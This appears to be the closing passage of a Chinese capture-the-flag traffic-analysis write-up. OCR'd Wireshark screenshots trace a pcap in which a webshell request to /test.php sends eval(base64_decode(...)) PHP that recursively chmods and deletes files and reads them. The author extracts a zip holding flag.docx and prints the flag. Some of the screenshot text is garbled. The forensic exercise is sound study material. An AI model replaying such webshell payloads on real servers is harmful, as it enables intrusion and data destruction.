| Cache-Control: no-cache                                                                  |                |
|                                                                                          |                |
| 1=@eval(base64_decode(\$_POST[z0]));&z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRf | d              |
| GltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOztmdW5jdGlvbi  | в              |
| kZigkcCl7JG09QGRpcigkcCk7d2hpbGUoQCRmPSRtLT5yZWFkKCkpeyRwZj0kcC4iLyIuJGY7aWYoKGlzX2Rpci  | g              |
| kcGYpKSYmKCRmIT0iLiIpJiYoJGYhPSIuLiIpKXtAY2htb2QoJHBmLDA3NzcpO2RmKCRwZik7fWlmKGlzX2ZpbG  | U I            |
| oJHBmKS17QGNobW9kKCRwZiwwNzc3KTtAdW5saW5rKCRwZik7fX0kbS0%2BY2xvc2UoKTtAY2htb2QoJHAsMDc3  | N              |
| yk7cmV0dXJuIEBybWRpcigkcCk7fSRGPWdldF9tYWdpY19xdW90ZXNfZ3BjKCk%2Fc3RyaXBzbGFzaGVzKCRfUE  | 9              |
| TVFsiejEiXSk6JF9QT1NUWyJ6MSJdO2lmKGlzX2RpcigkRikpZWNobyhkZigkRikpO2Vsc2V7ZWNobyhmaWxlX2  | v              |
| 4aXN0cygkRik%2FQHVubGluaygkRik%2FIjEiOiIwIjoiMCIpO307ZWNobygifDwtIik7ZGllKCk7&z1=C%3A%5  | c              |
| %5Cwamp%5C%5Cwww%5C%5CAE0ADDF2C93DFC328E8726BDC81BDFCD%5C%5Chavafun.zipHTTP/1.1 200 OK   |                |
| Date: Mon, 09 Apr 2018 16:58:19 GMT                                                      |                |
| Sonvor: Anacho/2 2 21 (Win22) DUD/5 2 10                                                 | ~              |
| 分组 396。4 客户端 分组,2 服务器 分组,3 turn(s).点击选择。                                                 |                |
| 整个对话(2875 bytes)                                                                         | э 🌲            |
| 查找: 查找下一                                                                                 | $\uparrow$ (N) |
| 滤掉此流 打印 另存为… 返回 ClG会DN @TJAe                                                             | ø傲             |
|                                                                                          |                |
|                                                                                          |                |
|                                                                                          |                |

| 🚄 Wireshark · 追踪 TCP 流 (tcp.stream eq 11) · liuliang.pcap                                                                                                    | —                                                   |                                                | $\times$         |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|------------------------------------------------|------------------|
| POST /test.php HTTP/1.1<br>Content-Type: application/x-www-form-urlencoded<br>Referer: http://192.168.80.132                                                                                                    |                                                     |                                                | ^                |
| User-Agent: Mozilla/5.0 (Windows; Windows NT 5.1; en-US) Firefox/3.5.0<br>Host: 192.168.80.132<br>Content-Length: 491                                                                                                    |                                                     |                                                |                  |
| Cache-Control: no-cache                                                                                                    |                                                     |                                                |                  |
| <pre>1=@eval(base64_decode(\$_POST[z0]));&amp;z0=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiw<br/>GltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW11KDApO2VjaG8oIi0%2BfCIpO<br/>naWNfcXVvdGVzX2dwYygpP3N0cmlwc2xhc2hlcygkX1BPU1RbInoxIl0pOiRfUE9TVFsiejEiX<br/>uKCRGLCJyIik7aWY0QGZnZXRjKCRmcCkpe0BmY2xvc2U0JGZwKTtAcmVhZGZpbGU0JEYpO31lb<br/>SUk9SOi8vIENhbiBOb3QgUmVhZCIpO307ZWNobygifDwtIik7ZGllKCk7&amp;z1=C%3A%5C%5Cwam<br/>5CAE0ADDF2C93DFC328E8726BDC81BDFCD%5C%5Chavafun.zipHTTP/1.1 200 OK<br/>Date: Mon, 09 Apr 2018 17:01:17 GMT<br/>Server: Apache/2.2.21 (Win32) PHP/5.3.10<br/>X-Powered-By: PHP/5.3.10<br/>Transfer-Encoding: chunked<br/>Content-Type: text/html</pre> | iMCIpOØ<br>zskRj1n<br>TskZnA9<br>HNle2Vj<br>p%5C%5C | BzZXRf<br>ZXRfbW<br>QGZvcG<br>aG8oIk<br>www%5C | d<br>F<br>V<br>% |
| <i>分组 535。1 <mark>客户端</mark> 分组,8 服务器 分组,1 turn(s).点击选择。</i><br>[整个对话 (12kB)                                                                                                    |                                                     | 法 [                                            | 11               |
| 查找:                                                                                                    |                                                     |                                                | ↑ (N)            |
| 滤掉此流 打印 另存为… 返回                                                                                                    | CIGSDN                                              | @ 1AA                                          | 的饭               |

#### 看到了有两个压缩包,第一个没有什么大的作用,看看第二个

| ▲ liu<br>文件(<br>▲ ■                                                                                                    | liang.pcap<br>E) 编辑(E) 视图(V) 跳转(G) 第<br>II ① ③ II ① X ② Q ④<br>D, stream eg 11 and http                                                                                                    | #获(分析(A) 统计(                                                                                                    | 电活(2) 无线(22) 工具(1)<br>©、 ©、 ©、 11                                                                                                    | 帮助( <u>H</u> )                                 |                                                                 | ▶ 拖拽上传 |         | ×   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|-----------------------------------------------------------------|--------|---------|-----|
| No.                                                                                                    | Source                                                                                                    | Tine                                                                                                    | Destination                                                                                                    | Protoco                                        | Length Info                                                     |        |         |     |
| ->                                                                                                    | 534 192.168.80.1                                                                                                    | 397.867437                                                                                                    | 192.168.80.132                                                                                                    | HTTP                                           | 793 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded) |        |         |     |
|                                                                                                    | 552 192.168.80.132                                                                                                    | 399.773131                                                                                                    | 192.168.80.1                                                                                                    | HTTP                                           | 1513 HTTP/1.1 200 OK (text/html)                                |        |         |     |
| > FI<br>> E1<br>> II                                                                                                    | rame 552: 1513 bytes on<br>thernet II, Src: VMware<br>tternet Protocol Version                                                                                                    | wire (12104 bits),<br>a0:c8:d1 (00:0c:29:<br>) 4, Src: 192.168.80                                                                                                    | 1513 bytes captures<br>a0:c8:d1), Dst: VM<br>132, Dst: 192.168                                                                                                    | d (12104<br>ware_c0:<br>.80.1                  | bits)<br>00:08 (00:50:56:c0:00:08)                              |        |         |     |
| > TI                                                                                                    | ransmission Control Pro                                                                                                    | ocol, Src Port: 80,                                                                                                    | Dst Port: 11685, 5                                                                                                    | Seq: 102                                       | 21, Ack: 740, Len: 1459                                         |        |         |     |
| > [8 Reassembled TCP Segments (11679 bytes): #535(1460), #537(1460), #539(1460), #543(1460), #543(1460), #545(1460), #555(1460), #552(1459)] |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                                                 |        |         |     |
|                                                                                                    | ine-based text data: te                                                                                                    | ct/html (96 lines)                                                                                                    |                                                                                                    |                                                |                                                                 |        |         |     |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                |                                                                 |        |         |     |
| 0000<br>0010<br>0020<br>0030<br>0040<br>0050<br>0050                                                                                         | 0         00         50         56         c0         00         08         00           0         50         db         44         32         40         00         80           0         50         db         44         32         40         00         80           0         50         01         00         50         2d         a5         83           5         60         02         32         92         00         00         ae           5         a         7         b         35         35         b         b7           e         49         38         88         c0         70         aa           b         14         44         aa         64         47         64 | 0c         29         a0         c8         d1         08           06         8f         08         c0         a8         50           7f         4d         16         db         63         c9           66         c1         32         13         3e         2c           79         5a         e1         6b         ac         9e           a2         9e         48         e7         35         82           ca         34         73         15         1c         67 | 00         45         00         •PV••••           84         c0         a8         •D>@••           d5         50         18         •P••••           e2         42         58         •#••••           73         21         ba         Z••;•••           a8         25         c1         •I8•• p•           a6         49         89         ••••••• | ) P<br>M. c<br>f 2 >>,<br>y Z k s<br>H 5<br>4s | E • • • • • • • • • • • • • • • • • • •                         |        |         | ^   |
| 008                                                                                                    | <ul> <li>47 43 e2 94 20 46 60</li> <li>18 7a d2 4f de eb b2</li> <li>77 31 b9 08 1d e3 47</li> </ul>                                                                                                    | 40 35 f2 13 59 f8<br>fd c2 2d ee 72 9d                                                                                                    | fc 54 e1 · z·O···(<br>27 f2 10 w1····G                                                                                                    | @ 5 · Y · ·                                    | ·/<br>T·<br>··                                                  | CSE    | )N @TJA | ∿小傲 |

#### 在上面要加上http,就看看http就OK

| Wireshark · Line-based text data (data-text-lines) · liuliang.pcap | _                          |                   |
|--------------------------------------------------------------------|----------------------------|-------------------|
| 1 2 3 4 5 -> PK F.L9, 2 flag.docx.z.T]\$                           | 7<br>.#v<br>;M?<br>@!<br>9 | 69/<br>69/        |
| 频 552, Line-based text data (data-text-lines), 11, 489 字符。         |                            |                   |
| 解码为 无 v 显示为 ASCII v 开始 O                                           | € 结                        | 束 11489 韋         |
| 查找:                                                                | 查                          | i找下一个( <u>N</u> ) |
| 打印 复制 另存为… C1&                                                     | GEDN                       | @T <b>LKap</b> 傲  |

#### 然后导出分组字节流为zip

| 📕 liu<br>文件 | ıliang.pcap<br>(E) 编辑(E) 视图(⊻) 跳转 | ( <u>G</u> ) 捕获( <u>C</u> ) 分析( <u>A</u> ) 统计( <u>S</u> ) ፣ | 电话(Y) 无线(W) 工具(I) | 帮助( <u>H</u> ) |                                                                 | - 振神上传        | ٥                    | ×   |
|-------------|-----------------------------------|-------------------------------------------------------------|-------------------|----------------|-----------------------------------------------------------------|---------------|----------------------|-----|
| <b>A</b> 1  | I 🖉 🛞 📘 🗎 🗙 🙆                     | ९ 🗰 🛸 🖀 🗿 💆 📃 🧧                                             | e e               |                |                                                                 | 1 and 1 and 1 |                      |     |
| 📕 to        | p.stream eq 11 and http           | Expand Subtrees                                             |                   |                |                                                                 |               | $\times \rightarrow$ | • + |
| No.         | Source                            | 折叠子树                                                        |                   | Protoco        | Length Info                                                     |               |                      |     |
| ->          | 534 192.168.80.1                  | 全部展开                                                        | 0.132             | HTTP           | 793 POST /test.php HTTP/1.1 (application/x-www-form-urlencoded) |               |                      |     |
|             | 552 192.168.80.13                 | 全部折叠                                                        | 0.1               | HTTP           | 1513 HTTP/1.1 200 OK (text/html)                                |               |                      |     |
|             |                                   |                                                             |                   |                |                                                                 |               |                      |     |

|                                           | 应用为列                                                                  | CtrI+Shift+I                   |                                                                                                    |   |
|-------------------------------------------|-----------------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|---|
|                                           | 作为过滤器应用                                                               | •                              |                                                                                                    |   |
|                                           | Prepare as Filter                                                     | •                              |                                                                                                    |   |
|                                           | 对话过滤器                                                                 | •                              |                                                                                                    |   |
|                                           | 用过滤器着色                                                                | •                              |                                                                                                    |   |
|                                           | 追踪流                                                                   | •                              |                                                                                                    |   |
|                                           | 毎年                                                                    |                                |                                                                                                    |   |
|                                           | 反向                                                                    |                                |                                                                                                    |   |
|                                           | 显示分组字节                                                                | Ctrl+Shift+O                   |                                                                                                    |   |
|                                           | 导出分组字节流(B)                                                            | Ctrl+Shift+X                   |                                                                                                    |   |
| > Frame 552: 1513 byte                    | Wiki 协议页面                                                             |                                | captured (12104 bits)                                                                                                | ^ |
| > Ethernet II, Src: VM                    | 过滤器字段参考                                                               |                                | Dst: VMware c0:00:08 (00:50:56:c0:00:08)                                                                             |   |
| > Internet Protocol Ve                    | 协议首选项                                                                 | ,                              | 192.168.80.1                                                                                                    |   |
| > Transmission Control                    |                                                                       | out 61/6 11                    | 1685, Seg: 10221, Ack: 740, Len: 1459                                                                                |   |
| > [8 Reassembled TCP S                    | 解始刃( <u>A</u> )…                                                      | Ctri+Shift+U                   | #537(1460), #539(1460), #541(1460), #543(1460), #545(1460), #550(1460), #552(1459)]                                  |   |
| > Hypertext Transfer P                    | Go to Linked Packet                                                   | 6                              |                                                                                                    |   |
| <ul> <li>Line-based text data.</li> </ul> | 住新面口甲並不已建接的方                                                          | 祖                              |                                                                                                    |   |
| 1\t2\t3\t4\t5\t-> P                       | K\003\004\024\000\00                                                  | 0\000\b\000F\0                 | 002�L��9,\000\000�2\000\000\t\000\000\000\000flag.docx�z\005Tln�����006\����\$\$www\t.C\004\r                        |   |
| <b>\$\$\$</b> 5\034 <b>\$</b> C\00212     | 00\to000000                                                           | • <b>● ● ●</b> U & \r          |                                                                                                    |   |
| [truncated]\006\01                        | 6\v <b>&amp; &amp; &amp;</b> m <b>&amp;</b> \005 <b>&amp; &amp;</b> v | VM&\025&@\0                    | 135ΦΦ~ΦΦΦ4@Φ\QQ1\QQ6ΦΦT_\\\QQ2\QQQ8Φ\QQ2\QQQ₽\177↓33±p`ΦΦ1\Q3QΦΦcE\Q16\QQ61±\b'∫\Q33QΦ3ΦbullΦ\Q358ΦΦb\Q25Φ\177Φ\Q36Φ |   |
|                                           | ô-04*n⊓v 40c4054≎y                                                    | 911€(025€€(0<br>9494948*τ\#490 |                                                                                                    |   |
|                                           |                                                                       |                                | $0 \rightarrow 0$                                                                                                    | ~ |
| 0000 31 09 32 09 33 09                    | 34 09 35 09 2d 3e                                                     | 7c 50 4b 03                    | 1-2-3-4- 5> PK+                                                                                                    | ~ |
| 0010 04 14 00 00 00 08                    | 00 46 02 8a 4c ea                                                     | 94 f7 98 39                    | ·····F ··L····9                                                                                                    |   |
| 0020 2c 00 00 e8 32 00                    | 00 09 00 00 00 66                                                     | 6c 61 67 2e                    | ,,flag.                                                                                                    |   |
| 0030 64 6f 63 78 9d 7a                    | 05 54 5d c9 b2 e8                                                     | c1 dd dd dd                    | docx-z-T ]······                                                                                                    |   |
| 0040 dd 9d 24 b8 bb bb                    | bb bb 06 77 77 77                                                     | 09 2e c1 83                    | \$                                                                                                    |   |
| 0050 04 0d ee c1 dd 35                    | 1c 82 43 02 7c 32                                                     | f3 ee 9b 09                    | ·····5·· C· 2····                                                                                                    |   |
| 0060 6f ee fd ef ff cd                    |                                                                       | d3 d5 55 dd                    | 0······U·                                                                                                    |   |
| 0070 a5 20 0d 06 0e 0b                    | f8 f5 84 c9 6d bf                                                     | 05 fc ed 81                    | · ···································                                                                                |   |
|                                           |                                                                       |                                |                                                                                                    |   |

保存为压缩包后直接解压得到一个word文档,访问后



拿到flag{2d6cb5b69212296f964dbc4f21171570}